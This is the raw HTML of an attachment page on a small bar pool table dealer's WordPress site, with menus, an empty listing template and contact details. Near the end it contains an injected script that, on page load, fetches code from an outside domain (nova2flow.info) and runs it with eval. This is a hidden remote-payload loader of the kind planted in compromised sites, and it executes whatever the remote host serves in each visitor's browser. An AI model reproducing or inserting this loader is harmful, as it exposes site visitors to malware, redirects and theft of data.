{font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
}.li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-471 attachmentid-471 attachment-jpeg x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-471" class="post-471 attachment type-attachment status-inherit hentry no-post-thumbnail">
<style>
	.answer {
		font-weight:400;
	}
</style>
  <div class="car-listings-page" class="entry-content content">
		<div class="postss">
		<div class="x-column x-sm x-1-2 pool_table_posts" style="border-bottom:0px !important;" class="grow">
			<!-- <h3 class="table_pictures">Pictures of the Table</h3> -->
									<a  href="" alt="">
							<img class="main_img_" src="" alt="" />
						</a>
								<p style="text-align: center;">(Click on a piture to see it larger)</p>
						</div>
		<div class="x-column x-sm x-1-2 right-half">
		<!-- <h3 class="table_detials">Table Resteration Detials</h3> -->
			<!-- <p class="titles">Table Number</p> -->
			<h1 class="li-h-blog" style="font-size:2em">IMG_0222</h1>
			<h2 class="li-h-blog" >Table Number: <span class="answer"></span></h2>
			<br>
			<h2 class="titles li-h-blog">Table Size: <span class="answer"></span></h2>
			<br>
						<h2 class="titles li-h-blog">Overall Table Dimensions:</h2>
			<ul>
								<li>Length: </li>
				<li>Width: </li>
				<li>Depth: </li>
				<li>Room Size:   </li>
			</ul>
			<span style="margin-top:-1em;display:block"><i>*Room Size assumes that you are using a 57" pool que</</span>
			<br>
			<br>
			<h2 class="li-h-blog">Price: <span class="answer">$0
</span></h2>
							</div>
		</div>
	</div>
</article>        
      
    </div>

          
    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
